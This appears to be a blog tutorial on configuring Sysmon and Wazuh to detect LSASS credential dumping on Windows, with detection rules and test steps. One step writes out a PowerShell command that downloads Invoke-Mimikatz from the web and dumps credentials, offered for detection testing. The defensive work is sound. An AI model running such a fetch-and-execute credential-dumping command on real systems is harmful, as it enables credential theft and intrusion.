This guide provides a comprehensive walkthrough for setting up Sysmon and Wazuh to monitor Windows systems, with a focus on detecting suspicious activities such as credential dumping from the Local Security Authority Subsystem Service (LSASS). By integrating Sysmon’s detailed event logging with Wazuh’s centralized management, you can enhance your security monitoring capabilities. Additionally, we’ll demonstrate how to simulate and detect malicious LSASS access using safe testing tools like Atomic Red Team and a custom simulation script.
Step 1: Installing and Configuring Sysmon
Installation
Sysmon (System Monitor) is a powerful tool from Microsoft Sysinternals that logs detailed system activity. Follow these steps to install and configure Sysmon for optimal monitoring.
- Download Sysmon from the Microsoft Sysinternals website.
https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
- Download a Configuration File: Use a robust configuration like SwiftOnSecurity’s sysmon-config.xml to ensure comprehensive event logging.
https://github.com/SwiftOnSecurity/sysmon-config
Starting Sysmon
- Open PowerShell or Command Prompt as an Administrator.
- Navigate to the Sysmon download directory and run the following command to install Sysmon with the configuration file:
.\Sysmon.exe -accepteula -i C:\sysmonconfig-export.xml

3. Sysmon will start automatically during system boot and log events to the Event Viewer under:
Applications and Services Logs → Microsoft → Windows → Sysmon → OperationalStep 2: Installing Wazuh Agent on a Windows Machine
Wazuh is an open-source security monitoring platform that integrates with Sysmon to centralize and analyze logs. Here’s how to install the Wazuh agent on a Windows machine.

- Access the Wazuh Manager:
- Log in to your Wazuh server.
- Navigate to Endpoints > Deploy new agent and follow the provided instructions to download and install the Wazuh agent.

2. Install the Agent:

- On the Windows machine, open PowerShell as an Administrator.
- Run the installation commands provided by the Wazuh manager’s deployment interface.
Step 3: Configuring Wazuh to Collect Sysmon Events
To enable Wazuh to collect Sysmon logs, configure the Wazuh agent to monitor Sysmon’s event channel.
- Locate the Configuration File:
- Navigate to C:\Program Files (x86)\ossec-agent\.
- Open ossec.conf in a text editor (e.g., Notepad) with Administrator privileges.
2. Add Sysmon Event Collection:
Insert the following snippet within the <ossec_config> block:
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
3. Save ossec.conf file and Restart Wazuh agent:

Restart-Service Wazuh4. Verify Sysmon Events in Wazuh:
In the Wazuh manager dashboard, use the filter:
{data.win.system.channel: Microsoft-Windows-Sysmon/Operational} to view Sysmon events.
Step 4: Configuring Sysmon to Detect Malicious LSASS Access
Sysmon’s Event ID 10 (ProcessAccess) can be configured to detect suspicious processes accessing LSASS, which is often targeted in credential dumping attacks. We’ll also exclude legitimate processes to reduce noise.

- Edit the Sysmon Configuration:
- Open sysmonconfig-export.xml in a text editor.
- Add or modify the following rules to track LSASS access while excluding common legitimate processes:
<!-- SYSMON EVENT ID 10: INTER-PROCESS ACCESS [ProcessAccess] -->
<RuleGroup name="ProcessAccessToLSASS" groupRelation="and">
<!-- Include all processes accessing LSASS -->
<ProcessAccess onmatch="include">
<TargetImage condition="is">C:\Windows\System32\lsass.exe</TargetImage>
</ProcessAccess>
<!-- Exclude legitimate Windows processes to reduce noise -->
<ProcessAccess onmatch="exclude">
<SourceImage condition="is">C:\Windows\System32\svchost.exe</SourceImage>
</ProcessAccess>
<ProcessAccess onmatch="exclude">
<SourceImage condition="begin with">C:\Program Files\</SourceImage>
</ProcessAccess>
<ProcessAccess onmatch="exclude">
<SourceImage condition="begin with">C:\Program Files (x86)\</SourceImage>
</ProcessAccess>
<ProcessAccess onmatch="exclude">
<!-- Whitelist Windows Defender -->
<SourceImage condition="end with">MsMpEng.exe</SourceImage>
</ProcessAccess>
</RuleGroup>
2. Reload the Sysmon Configuration:
Run the following command to apply the updated configuration (according to Sysmon configuration file location):
.\Sysmon.exe -c "C:\Sysmon\sysmonconfig-export.xml"Step 5: Simulating and Detecting LSASS Credential Dumping
In this part, we will simulate LSASS credential dumping using safe tools like Atomic Red Team or a custom simulation script.
Method 1: Using Atomic Red Team
- Go to the link: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1003.001/T1003.001.md#atomic-test-10—powershell-mimikatz and click on Atomic Test #10 – Powershell Mimikatz

- Run the Test: Open PowerShell and execute the following commands:
C:\>IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f65004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1')
C:\>Invoke-Mimikatz –DumpCreds
As you can see, Mimikatz accessed LSASS and started harvesting credentials

3. Verify Detection in Wazuh:

- In the Wazuh manager, filter by rule.id: 92900 to view alerts triggered by PowerShell accessing LSASS. This activity is highly suspicious and indicative of credential dumping.
- Check PowerShell logs on the endpoint for detailed command execution.
Method 2: Using a Custom LSASS Access Simulation Tool
For a safer alternative, use a custom script designed to simulate LSASS access without stealing credentials.
- Run the Simulation Script:
- Download and run the Build-Mimikatz.ps1 script from this repository.
https://github.com/sabrein89/LSASS-Access-Simulation-Tool/tree/main
- Execute in PowerShell:
.\Build-Mimikatz.ps1The script creates a Training folder and compiles a harmless mimikatz.exe.
2. Run the Simulated Binary:
C:\Training\mimikatz.exe
3. Verify Detection:

- In Event Viewer, navigate to Applications and Services Logs → Microsoft → Windows → Sysmon → Operational.
- Filter for Event ID 10 (“Process Accessed”) showing mimikatz.exe attempting to access lsass.exe.
Step 6: Enhancing Wazuh Rules to Detect LSASS Access Attempts from Unusual Locations
The custom simulation script (Build-Mimikatz.ps1) attempts to open a handle to LSASS without actually granting access or dumping credentials. By default, the Sysmon rule for LSASS access may only trigger on processes that are granted access. To detect all LSASS access attempts, especially from unusual folder locations (indicating potential malicious activity), modify the Wazuh rule to trigger alerts regardless of access type.
Modifying Wazuh Rules

- Locate the Wazuh Rule File:
- On the Wazuh manager, navigate to /var/ossec/ruleset/rules.
- Open the file 0945-sysmon_id_10.xml using a text editor (e.g., vim).

2. Comment Out the grantedAccess Field:
Find the line that restricts alerts to specific access types:
<!-- <field name="win.eventdata.grantedAccess" type="pcre2">(?i)(0x1010|0x40|0x1fffff)</field> -->Comment it out as shown to ensure all LSASS access attempts trigger alerts, regardless of whether access was granted.
3. Save and Restart Wazuh Manager:
- Save the modified rule file.
- Restart the Wazuh manager to apply changes:
sudo systemctl restart wazuh-manager4. Verify Detection:
- Run the mimikatz.exe binary from the Training folder again.
- In the Wazuh manager, filter by rule.id: 92900 to confirm that LSASS access attempts from unusual locations (e.g., C:\Training) are now detected and alerted.
Conclusion
By combining Sysmon’s detailed logging with Wazuh’s centralized monitoring, you can effectively detect and respond to suspicious activities like LSASS credential dumping. The configuration steps outlined above ensure that your system captures relevant events while minimizing noise from legitimate processes. Modifying Wazuh rules to detect all LSASS access attempts, especially from unusual locations, enhances your ability to identify potential threats. Testing with tools like Atomic Red Team or custom simulation scripts allows you to validate your setup in a safe and controlled manner.


Regards for helping out, wonderful info .